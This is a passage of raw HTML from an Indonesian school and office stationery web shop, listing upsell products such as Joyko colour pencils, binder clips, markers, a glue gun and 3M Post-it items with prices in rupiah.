data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-premoilcolor_cxtsjdkuch3fvdjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Minyak&#x20;Menggambar&#x20;dan&#x20;Lukis&#x20;Premium&#x20;Oil&#x20;Color&#x20;Joyko&#x20;CP-TC126-36&#x20;&#x7C;&#x20;CP-TC126-48&#x20;&#x7C;&#x20;CP-TC126-72&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1818 {
    width: 152px;
}
.product-image-container-1818 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Warna&#x20;Cat&#x20;Minyak&#x20;Menggambar&#x20;dan&#x20;Lukis&#x20;Premium&#x20;Oil&#x20;Color&#x20;Joyko&#x20;CP-TC126-36&#x20;&#x7C;&#x20;CP-TC126-48&#x20;&#x7C;&#x20;CP-TC126-72" href="https://www.alattulissekolah.co.id/joyko-premium-oil-color-pencil.html">Pensil Warna Cat Minyak Menggambar dan Lukis Premium Oil Color Joyko CP-TC126-36 | CP-TC126-48 | CP-TC126-72</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1818" data-price-box="product-id-1818">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="132000" data-price-type="" class="price-wrapper " ><span class="price">IDR 132.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2123" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2123"><span class="product-image-wrapper"><!--mf_product_label_comment_2123--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/s/a/sakana-papan-tullis-spidol-whiteboard-papan-tulis-kapur-blackboard.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;papan&#x20;tulis&#x20;spidol&#x20;whiteboard&#x20;nempel&#x20;magnet&#x20;papan&#x20;tulis&#x20;kapur&#x20;blackboard&#x20;di&#x20;tempat&#x20;les&#x20;&#x2F;&#x20;belajar&#x20;ukuran&#x20;custom"/></span></span>  <style>.product-image-container-2123 {
    width: 152px;
}
.product-image-container-2123 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;dan&#x20;Papan&#x20;Tulis&#x20;Kapur&#x20;Blackboard&#x20;gantung&#x20;&#x2F;&#x20;stand&#x20;kaki" href="https://www.alattulissekolah.co.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html">Papan Tulis Spidol Whiteboard dan Papan Tulis Kapur Blackboard gantung / stand kaki</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2123" data-price-box="product-id-2123">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="60000" data-price-type="" class="price-wrapper " ><span class="price">IDR 60.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1759" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-binder-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1759"><span class="product-image-wrapper"><!--mf_product_label_comment_1759--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-binderclip-1_qn5cbf7asjyhlsnb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Penjepit&#x20;Binder&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1759 {
    width: 152px;
}
.product-image-container-1759 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Binder&#x20;Clip&#x20;Joyko&#x20;105&#x20;107&#x20;111&#x20;155&#x20;200&#x20;260&#x20;280&#x20;300&#x20;H107RG&#x20;&#x20;H155RG&#x20;kemasan&#x20;CD&#x20;SL&#x20;PTL&#x20;FC2" href="https://www.alattulissekolah.co.id/joyko-binder-clips.html">Klip Penjepit Kertas Binder Clip Joyko 105 107 111 155 200 260 280 300 H107RG  H155RG kemasan CD SL PTL FC2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1759" data-price-box="product-id-1759">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1868" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-spidol-color-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1868"><span class="product-image-wrapper"><!--mf_product_label_comment_1868--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-clrmarker_ixhwqvrspctztzx6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;spidol&#x20;pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1868 {
    width: 152px;
}
.product-image-container-1868 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;kecil&#x2F;Besar&#x20;12&#x20;Warna&#x20;Mata&#x20;Kuas&#x2F;Fine&#x20;Joyko&#x20;CMK-53-12&#x20;&#x7C;&#x20;CMK-58-12&#x20;&#x7C;&#x20;MK-1&#x20;&#x2F;&#x20;MK-2&#x20;&#x2F;&#x20;MK-3" href="https://www.alattulissekolah.co.id/joyko-spidol-color-marker.html">Spidol kecil/Besar 12 Warna Mata Kuas/Fine Joyko CMK-53-12 | CMK-58-12 | MK-1 / MK-2 / MK-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1868" data-price-box="product-id-1868">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1300" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_838" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-electric-eraser-er-119e.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-838"><span class="product-image-wrapper"><!--mf_product_label_comment_838--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-electric-eraser-er-119-e_dwlgs8jn2pxlrhym.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Serutan&#x20;Pensil&#x20;Electrik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-838 {
    width: 152px;
}
.product-image-container-838 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Electric&#x20;Eraser&#x20;ER-119E&#x20;Penghapus&#x20;Pensil&#x20;Electrik" href="https://www.alattulissekolah.co.id/joyko-electric-eraser-er-119e.html">Joyko Electric Eraser ER-119E Penghapus Pensil Electrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="838" data-price-box="product-id-838">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-838"  data-price-amount="31000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-838"  data-price-amount="35700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1821" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-ring-jilid-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1821"><span class="product-image-wrapper"><!--mf_product_label_comment_1821--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-ring-comb_urvek9vwdbojwaqg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Ring&#x20;Binding&#x20;-&#x20;Ring&#x20;Spiral&#x20;Jilid&#x20;Plastik&#x20;Joyko&#x20;Berbagai&#x20;Ukuran"/></span></span>  <style>.product-image-container-1821 {
    width: 152px;
}
.product-image-container-1821 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Ring&#x20;Binding&#x20;-&#x20;Ring&#x20;Spiral&#x20;Jilid&#x20;Plastik&#x20;Joyko&#x20;Berbagai&#x20;Ukuran" href="https://www.alattulissekolah.co.id/joyko-ring-jilid-plastik.html">Ring Binding - Ring Spiral Jilid Plastik Joyko Berbagai Ukuran</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1821" data-price-box="product-id-1821">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="50500" data-price-type="" class="price-wrapper " ><span class="price">IDR 50.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2136" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/3m-post-it-pop-up-rubber-dispenser-and-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2136"><span class="product-image-wrapper"><!--mf_product_label_comment_2136--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/g/r/group-post-it-pop-up-2_n37p1cqawvj7qd3k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;&amp;&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2136 {
    width: 152px;
}
.product-image-container-2136 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;&amp;&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors" href="https://www.alattulissekolah.co.id/3m-post-it-pop-up-rubber-dispenser-and-refill.html">3M Post-it OL-330 Pop Up Rubber Dispenser &amp; R330-12AN Sticky Note Refill Pop Up Neon Colors</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14500" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1767" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-clear-sleeves.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1767"><span class="product-image-wrapper"><!--mf_product_label_comment_1767--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-clearsleeves_vqaf6d1igpsvpbuo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4&#x20;Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;&#x28;Map&#x20;L&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1767 {
    width: 152px;
}
.product-image-container-1767 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;Joyko&#x20;&#x28;Map&#x20;L&#x29;&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4" href="https://www.alattulissekolah.co.id/joyko-clear-sleeves.html">Map Berkas File Plastik Transparan A4 dan Folio Clear Sleeves Joyko (Map L) CS-10-A4 CS-11-F4 CS-12-F4 CS-2335/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1767" data-price-box="product-id-1767">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2200" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1873" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-glue-gun.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1873"><span class="product-image-wrapper"><!--mf_product_label_comment_1873--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-gluegun_mezcjn5ui4ewaltp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;GG-850&#x20;&#x7C;&#x20;GG-851&#x20;&#x7C;&#x20;GG-852&#x20;&#x7C;&#x20;GG-853&#x20;Alat&#x20;Lem&#x20;Tembak&#x20;Panas&#x20;Glue&#x20;Gun&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1873 {
    width: 152px;
}
.product-image-container-1873 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Lem&#x20;Tembak&#x20;Panas&#x20;Glue&#x20;Gun&#x20;Joyko&#x20;GG-850&#x20;&#x7C;&#x20;GG-851&#x20;&#x7C;&#x20;GG-852&#x20;&#x7C;&#x20;GG-853" href="https://www.alattulissekolah.co.id/joyko-glue-gun.html">Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1873" data-price-box="product-id-1873">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="31000" data-price-type="" class="price-wrapper " ><span class="price">IDR 31.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_886" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-foldable-table-ftb-101-beige-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-886"><span class="product-image-wrapper"><!--mf_product_label_comment_886--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-foldable-table-ftb-101_d0lv1iro2oognkfd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-886 {
    width: 152px;
}
.product-image-container-886 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.alattulissekolah.co.id/joyko-foldable-table-ftb-101-beige-blue-pink.html">Joyko Foldable Table FTB-101 (Beige,Blue,Pink) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="886" data-price-box="product-id-886">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-886"  data-price-amount="96500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 96.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-886"  data-price-amount="111000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1837" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-tag-gun-and-tag-pins.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1837"><span class="product-image-wrapper"><!--mf_product_label_comment_1837--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-taggunpin_guf7xlz4fymnicqi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1837 {
    width: 152px;
}
.product-image-container-1837 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00" href="https://www.alattulissekolah.co.id/joyko-tag-gun-and-tag-pins.html">Alat Tembak Label Merk Barang Harga Tag Gun dan Refill Tag Pin Joyko TG-600 | TPN-0 | TPN-1 | TPN-A00</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1837" data-price-box="product-id-1837">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19500" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/3m-post-it-easel-pads.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2138"><span class="product-image-wrapper"><!--mf_product_label_comment_2138--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/g/r/group-post-it-easel-pads_nrvu3yyh72vkw9q9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2138 {
    width: 152px;
}
.product-image-container-2138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;" href="https://www.alattulissekolah.co.id/3m-post-it-easel-pads.html">3M Post-it Easel Pads 563R (Table-Top) - 559SS (Super Sticky) – 577SS (Mini Easel Pads)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2138" data-price-box="product-id-2138">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="257500" data-price-type="" class="price-wrapper " ><span class="price">IDR 257.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1775" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-cutter-kecil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1775"><span class="product-image-wrapper"><!--mf_product_label_comment_1775--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-cutter-k_1ysbaniu8goteckr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1775 {
    width: 152px;
}
.product-image-container-1775 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200" href="https://www.alattulissekolah.co.id/joyko-cutter-kecil.html">Pisau Kater Cutter Kecil Joyko A-300A/SG  A-360 CU-10BC CU-503 CU-504 K-200</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1775" data-price-box="product-id-1775">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3150" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.150,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1878" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-pocket-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1878"><span class="product-image-wrapper"><!--mf_product_label_comment_1878--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-ccpocket_oip4zwvlrdlvnydb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1878 {
    width: 152px;
}
.product-image-container-1878 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC" href="https://www.alattulissekolah.co.id/joyko-pocket-calculator.html">Kalkulator saku Pocket Calculator Joyko 12 Digits CC-21 | CC-37 | CC-38 | CC-42 | CC-43 | PKC-0711HC</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1878" data-price-box="product-id-1878">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="28000" data-price-type="" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1112" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-laptop-case-ltc-102-black-grey.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1112"><span class="product-image-wrapper"><!--mf_product_label_comment_1112--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-laptop-case-ltc-102-blackgrey-sku-jk-ltc-102_7ggl6zde8a8d0bf8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tas&#x20;Laptop&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1112 {
    width: 152px;
}
.product-image-container-1112 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Case&#x20;LTC-102&#x20;&#x28;Black,Grey&#x29;&#x20;Tas&#x20;Komputer&#x20;Jinjing" href="https://www.alattulissekolah.co.id/joyko-laptop-case-ltc-102-black-grey.html">Joyko Laptop Case LTC-102 (Black,Grey) Tas Komputer Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1112" data-price-box="product-id-1112">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1112"  data-price-amount="76000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1112"  data-price-amount="87400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 87.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1842" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-water-color-cat-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1842"><span class="product-image-wrapper"><!--mf_product_label_comment_1842--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-watercolor_h8pxxzbcylywmamw.jpg"  class="product-image-photo"   